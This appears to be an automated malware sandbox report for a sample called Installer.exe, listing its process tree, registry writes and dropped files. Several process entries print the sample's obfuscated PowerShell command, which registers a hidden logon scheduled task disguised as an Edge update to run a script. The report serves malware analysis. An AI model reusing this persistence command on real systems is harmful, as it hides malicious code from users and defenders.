


| ZipFileName: | Installer.exe |



Total processes
430
Monitored processes
294
Malicious processes
43
Suspicious processes
49


Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 132 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | Installer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 208 | powershell -NoPr"o"file -Execu"t"ionPolic"y" Byp"a"ss -Windo"w"Style Hid"d"en -Com"m"and "$action = New-ScheduledT"a"skAction -Execute 'powershell.exe' -Argument '-NoProfile -Exe"c"utionPo"l"icy B"y"pass -Wind"o"wStyle Hidden -File \"C:\Users\admin\AppData\Roaming\Mi"c"roso"f"t\Wi"n"dows\UD"C"ache\t"a"sk.ps1\"'; $trigger = New-ScheduledTaskTrigger -AtLogOn -User $env:USERNAME; $settings = New-ScheduledTaskSettingsSet -Hidden -DontStopIfGoingOnBatteries; $principal = New-ScheduledTaskPrincipal -UserId $env:USERNAME -LogonType Interactive; Register-ScheduledTask -TaskName 'Micro"s"oftEdge"U"pdat"e"Task' -Action $action -Trigger $trigger -Settings $settings -Principal $principal -Force | Out-Null" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 232 | "C:\Users\admin\Downloads\fud\Installer.exe" | C:\Users\admin\Downloads\fud\Installer.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Modules
| |||||||||||||||
| 236 | winAPI.dll | C:\Users\admin\Downloads\fud\winAPI.dll | — | cmd.exe | |||||||||||
User: admin Company: Node.js Integrity Level: MEDIUM Description: Node.js JavaScript Runtime Exit code: 0 Version: 18.5.0 Modules
| |||||||||||||||
| 456 | powershell -NoPr"o"file -Execu"t"ionPolic"y" Byp"a"ss -Windo"w"Style Hid"d"en -Com"m"and "$action = New-ScheduledT"a"skAction -Execute 'powershell.exe' -Argument '-NoProfile -Exe"c"utionPo"l"icy B"y"pass -Wind"o"wStyle Hidden -File \"C:\Users\admin\AppData\Roaming\Mi"c"roso"f"t\Wi"n"dows\UD"C"ache\t"a"sk.ps1\"'; $trigger = New-ScheduledTaskTrigger -AtLogOn -User $env:USERNAME; $settings = New-ScheduledTaskSettingsSet -Hidden -DontStopIfGoingOnBatteries; $principal = New-ScheduledTaskPrincipal -UserId $env:USERNAME -LogonType Interactive; Register-ScheduledTask -TaskName 'Micro"s"oftEdge"U"pdat"e"Task' -Action $action -Trigger $trigger -Settings $settings -Principal $principal -Force | Out-Null" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 516 | cmd.exe /c "C:\Users\admin\AppData\Local\Temp\1.bat" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 540 | powershell -NoPr"o"file -Execu"t"ionPolic"y" Byp"a"ss -Windo"w"Style Hid"d"en -Com"m"and "$action = New-ScheduledT"a"skAction -Execute 'powershell.exe' -Argument '-NoProfile -Exe"c"utionPo"l"icy B"y"pass -Wind"o"wStyle Hidden -File \"C:\Users\admin\AppData\Roaming\Mi"c"roso"f"t\Wi"n"dows\UD"C"ache\t"a"sk.ps1\"'; $trigger = New-ScheduledTaskTrigger -AtLogOn -User $env:USERNAME; $settings = New-ScheduledTaskSettingsSet -Hidden -DontStopIfGoingOnBatteries; $principal = New-ScheduledTaskPrincipal -UserId $env:USERNAME -LogonType Interactive; Register-ScheduledTask -TaskName 'Micro"s"oftEdge"U"pdat"e"Task' -Action $action -Trigger $trigger -Settings $settings -Principal $principal -Force | Out-Null" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 616 | C:\WINDOWS\system32\cmd.exe /d /s /c "cmd.exe /c "C:\Users\admin\AppData\Local\Temp\1.bat"" | C:\Windows\System32\cmd.exe | — | winAPI.dll | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 660 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | Installer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 664 | powershell -NoPr"o"file -Execu"t"ionPolic"y" Byp"a"ss -Windo"w"Style Hid"d"en -Com"m"and "$action = New-ScheduledT"a"skAction -Execute 'powershell.exe' -Argument '-NoProfile -Exe"c"utionPo"l"icy B"y"pass -Wind"o"wStyle Hidden -File \"C:\Users\admin\AppData\Roaming\Mi"c"roso"f"t\Wi"n"dows\UD"C"ache\t"a"sk.ps1\"'; $trigger = New-ScheduledTaskTrigger -AtLogOn -User $env:USERNAME; $settings = New-ScheduledTaskSettingsSet -Hidden -DontStopIfGoingOnBatteries; $principal = New-ScheduledTaskPrincipal -UserId $env:USERNAME -LogonType Interactive; Register-ScheduledTask -TaskName 'Micro"s"oftEdge"U"pdat"e"Task' -Action $action -Trigger $trigger -Settings $settings -Principal $principal -Force | Out-Null" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
326 141
Read events
326 091
Write events
49
Delete events
1
Modification events
| (PID) Process: | (2284) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (2284) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (2284) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (2284) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Downloads\fud.zip | |||
| (PID) Process: | (2284) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2284) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2284) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2284) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2284) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF3D0000002D000000FD03000016020000 | |||
| (PID) Process: | (2284) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | name |
Value: 256 | |||
Executable files
42
Suspicious files
914
Text files
308
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1764 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\9kie7cg6.default-release\startupCache\scriptCache-current.bin | — | |
MD5:— | SHA256:— | |||
| 1040 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF10f33b.TMP | — | |
MD5:— | SHA256:— | |||
| 1040 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF10f33b.TMP | — | |
MD5:— | SHA256:— | |||
| 1040 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1040 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF10f33b.TMP | — | |
MD5:— | SHA256:— | |||
| 1040 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1764 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\1657114595AmcateirvtiSty.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 1040 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF10f34b.TMP | — | |
MD5:— | SHA256:— | |||
| 1040 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1040 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
66
TCP/UDP connections
574
DNS requests
190
Threats
26
HTTP requests
